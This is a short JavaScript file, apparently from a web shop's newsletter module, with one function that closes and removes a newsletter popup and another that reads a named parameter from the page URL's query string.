function closePopup()
{
	$('#newsletter_popup, .newsletter-overlay').fadeOut(300, function(){$('#newsletter_popup').remove()});
	$('button#module-tmnewsletter').removeClass('disable');
}

function get(name)
{
	var regexS = "[\\?&]" + name + "=([^&#]*)";
	var regex = new RegExp(regexS);
	var results = regex.exec(window.location.href);

	if (results == null)
		return "";
	else
		return results[1];
}
